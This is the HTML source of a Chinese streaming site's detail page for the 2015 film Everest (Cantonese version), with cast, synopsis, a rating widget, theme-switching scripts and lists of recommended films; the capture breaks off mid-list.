

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.busgx.com/v/96785.html
body_size: 16176
content:
<!DOCTYPE html><html><head><title>绝命海拔 粤语版_正片/高清/无删减/电影_剧情片完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="绝命海拔 粤语版,绝命海拔 粤语版免费观看,电影" /><meta name="description" content="天堂影视剧情片《绝命海拔 粤语版》于2015年上映首播，由杰森·克拉克,乔什·布洛林,约翰·浩克斯,罗宾等主演，天堂电影网提供无删减英国电影绝命海拔 粤语版高清完整版免费在线观看。友善谨慎的新西兰领队罗布·霍尔（杰森·克拉科 Jason Clarke 饰），他的队伍名为“冒险顾问”；而斯科特·费雪（杰克·吉伦哈尔 Jake Gyllenhaal 饰）则风趣搞怪，他带领来自西雅图的“疯狂山脉”登..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.busgx.com","wapurl":"www.busgx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/135bc956e69f93e5c0e5dc363cdd34e0.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/135bc956e69f93e5c0e5dc363cdd34e0.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/51.html">电影</a></li><li><a href="/item/52.html">电视剧</a></li><li><a href="/item/54.html">动漫</a></li><li><a href="/item/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">绝命海拔 粤语版 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%A7%E9%BC%A0%E8%97%8F%E8%99%AB.html" rel="nofollow"><span class="hot_name">卧鼠藏虫</span></a></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E6%89%93%E6%9B%B4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">阴阳打更人</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%9B%87%E7%8E%8B.html" rel="nofollow"><span class="hot_name">大蛇王</span></a></li><li><a href="/search/wd/%E6%AD%A6%E7%A5%9E%E8%8B%8F%E4%B9%9E%E5%84%BF%E4%B9%8B%E7%BA%A2%E8%8E%B2%E8%99%AB%E8%9B%8A.html" rel="nofollow"><span class="hot_name">武神苏乞儿之红莲虫蛊</span></a></li><li><a href="/search/wd/%E7%99%BD%E8%9B%87%E7%BC%98%E8%B5%B7.html" rel="nofollow"><span class="hot_name">白蛇缘起</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220429-1/0df5850f1a959d5d548090d995e42baa.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/96785-2-1.html" data-original="https://bdzyimg1.com/upload/vod/20220429-1/0df5850f1a959d5d548090d995e42baa.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">正片</span><span class="pic_vod text_right"><img src="https://www.busgx.com/img.php?url=https://bdzyimg1.com/upload/vod/20220429-1/0df5850f1a959d5d548090d995e42baa.jpg" alt="绝命海拔 粤语版" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">绝命海拔 粤语版</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jueminghaibayueyuban</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>英国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2015<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">正片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>巴塔萨·科马库</li><li class="data"><span>主演：</span>杰森·克拉克,乔什·布洛林,约翰·浩克斯,罗宾·怀特,艾米丽·沃森,迈克尔·凯</li><li class="data"><span>更新时间：</span><em>2022-04-17</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/96785-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《绝命海拔 粤语版》https://www.busgx.com/v/96785.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '绝命海拔 粤语版',bdPic : 'https://bdzyimg1.com/upload/vod/20220429-1/0df5850f1a959d5d548090d995e42baa.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视剧情片《绝命海拔 粤语版》是一部由巴塔萨·科马库导演执导，杰森·克拉克,乔什·布洛林,约翰·浩克斯,罗宾·怀特,艾米丽·沃森,迈克尔·凯利,凯拉·奈特莉,萨姆·沃辛顿,杰克·吉伦哈尔,克莱夫·斯坦登,伊丽莎白·德比茨基,米娅·高斯,马丁·亨德森,凡妮莎·柯比,汤姆·古德曼-希尔,森尚子等演员精彩演绎的英国电影，手机免费观看高清无删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>友善谨慎的新西兰领队罗布·霍尔（杰森·克拉科 Jason Clarke 饰），他的队伍名为“冒险顾问”；而斯科特·费雪（杰克·吉伦哈尔 Jake Gyllenhaal 饰）则风趣搞怪，他带领来自西雅图的“疯狂山脉”登山队。他们相互竞争，又彼此帮助。两支队伍中的勇士们来自各行各业，他们中有邮差、记者、医生，还有一名来自日本的职业女性。这些登山者看似平凡, 但每个</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂电影院】【优酷视频】【星辰影院】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="96785" data-score="2"><span class="label">给【<strong>绝命海拔 粤语版</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/135735.html" title="费城实验" data-original="https://pic1.ylzy.me/upload/vod/20220418-1/5d91127eb7cca83a3ae59f24e24f0810.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/135735.html" title="费城实验">费城实验</a></p><p class="vodlist_sub">主要演员： Michael Pare .... David Herdeg Nancy Allen .... Allison Hayes </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/134912.html" title="夜路狂奔" data-original="https://pic1.ylzy.me/upload/vod/20220330-1/a823d6a0709564cc021b5838b65a53d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/134912.html" title="夜路狂奔">夜路狂奔</a></p><p class="vodlist_sub">宁远，个性执着坚韧，自己改装了一辆冷柜车，想开自己的冷链公司。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/134461.html" title="热烈婚礼之乌龙婚事" data-original="https://pic1.ylzy.me/upload/vod/20220503-1/a70b444cde2fd89c55a967f5b0d4b040.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/134461.html" title="热烈婚礼之乌龙婚事">热烈婚礼之乌龙婚事</a></p><p class="vodlist_sub">A pair of reformed gangsters try to find a husband for their newly d</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/87420.html" title="霹雳神偷(原声版)" data-original="https://bdzyimg1.com/upload/vod/20220304-1/a4503d32e811c10064da744960b7208f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/87420.html" title="霹雳神偷(原声版)">霹雳神偷(原声版)</a></p><p class="vodlist_sub">职业偷窃高手凯伦在一次行动中被捕入狱出狱后，贼阿巴即找她合作，计划爆破国家银行，盗取保险库中的巨款。同时，贼阿巴又找来另一偷窃高手J.L</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/220800.html" title="机动部队—人性国语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/89b8705d38a90f1a6e7473a84d681295.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/220800.html" title="机动部队—人性国语">机动部队—人性国语</a></p><p class="vodlist_sub">重案组肥棠（林雪 饰）嗜赌成性，欠下高利贷，终日被放债人陈耀雄（林家栋 饰）追讨。肥棠被逼无奈，竟打起警署内赃款的主意，他盗取赃款却仍填</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/158890.html" title="穿裘皮的维纳斯" data-original="https://img.guangsuimage.com/cover/85045320ebc4ae4f119f278cc1792fc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/158890.html" title="穿裘皮的维纳斯">穿裘皮的维纳斯</a></p><p class="vodlist_sub">故事发生在一间阴暗人稀的剧院之中，编剧托马斯（马修·阿马立克 Mathieu Amalric 饰）正在为他所改编的剧本《穿裘皮的维纳斯》</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/89777.html" title="红胡子(下)" data-original="https://bdzyimg1.com/upload/vod/20220308-4/245ca0ea609fd2d1b59eca97d976e908.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/89777.html" title="红胡子(下)">红胡子(下)</a></p><p class="vodlist_sub">刚毕业的医学院学生保本（加山雄三 Yuzo Kayama 饰），在父亲的介绍下，来到穷乡僻壤的小石川诊所实习他的老师是一位被称作红胡子（</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/87589.html" title="大逃杀" data-original="https://bdzyimg1.com/upload/vod/20220306-3/77ab6b3816bc275c3df435ac7c6a4cb4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/87589.html" title="大逃杀">大逃杀</a></p><p class="vodlist_sub">为了培养出忠实效忠于成人、在逆境中坚忍不拔的青少年一代，日本政府出台《BR》法案。每年都从全国学校随机抽出一个班级的同学，前往荒岛进行生</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/229805.html" title="国宝" data-original="https://pic.youkupic.com/upload/vod/20260125-1/7669eb734f9ecfe271a98a3b2d4d5356.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229805.html" title="国宝">国宝</a></p><p class="vodlist_sub">本片改编自吉田为了采访3年，穿着歌舞伎的黑衣进入后台的经验而写出的长篇小说，出生于任侠一门、投身于歌舞伎世界、将青春献给演艺之路的喜久雄</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/229789.html" title="杨非与高俐" data-original="https://pic.youkupic.com/upload/vod/20260124-1/e403b3a212ad218b9aed30417ae32dce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229789.html" title="杨非与高俐">杨非与高俐</a></p><p class="vodlist_sub">高俐醉酒被强哥等人绑架索赎金一亿，杨非因父需百万手术费赶路时车被同一伙劫匪抢走。二人相遇后，杨非助高俐斗绑匪，发现高俐与曾因治妻病抵押房</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/229734.html" title="船上恶熊" data-original="https://pic.youkupic.com/upload/vod/20260124-1/8a9a09fd819dc746c2cc8f230fb601e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229734.html" title="船上恶熊">船上恶熊</a></p><p class="vodlist_sub">在墨西哥航空公司罢工期间，滞留的旅客选择乘船前往美国，他们不知道船上还有两只食人熊</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/229660.html" title="伪术奇才" data-original="https://pic.youkupic.com/upload/vod/20260123-1/a5054f5a308282f206a8d51bb63ad0f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229660.html" title="伪术奇才">伪术奇才</a></p><p class="vodlist_sub">A noir portrait of Italy in the Seventies.</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/229659.html" title="超时空辉夜姬！" data-original="https://pic.youkupic.com/upload/vod/20260123-1/7762cb329c95f269a71c0fabdc2f41c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229659.html" title="超时空辉夜姬！">超时空辉夜姬！</a></p><p class="vodlist_sub">“月读”是希望与梦想交会的虚拟空间，而舞台幕布将缓缓升起，见证几位少女在此谱写短暂却珍贵的相遇篇章。 不久的未来…… 东京的 17 岁高</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/229631.html" title="校园火劫：深渊" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4bb13eb2fa5f0acc9a129e8ddc45cf46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229631.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/229490.html" title="欣德·拉贾布之声" data-original="https://pic.youkupic.com/upload/vod/20260120-1/41681357d719b82db56beb558e213e61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229490.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月29日，欣德乘坐的车辆在加沙遭以色列军队袭击，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/229440.html" title="望向太阳" data-original="https://pic.youkupic.com/upload/vod/20260119-1/192da1fad74d8047f09fe804b6db5501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229440.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧桑，斑驳墙垣间萦绕</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/229439.html" title="密探2025" data-original="https://pic.youkupic.com/upload/vod/20260119-1/6497643af3cbde663a3f2f02fec44de7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229439.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家人重修旧好。然而，他</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/229402.html" title="解冻复生" data-original="https://pic.youkupic.com/upload/vod/20260118-1/7dfd3e6da97fd266cd1c8f9ede9aa274.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229402.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Zhukovsky）</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/229401.html" title="万千所爱" data-original="https://pic.youkupic.com/upload/vod/20260118-1/00a3f7fcd1f2e35656f0abf28afd7efd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229401.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwarming jo</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" 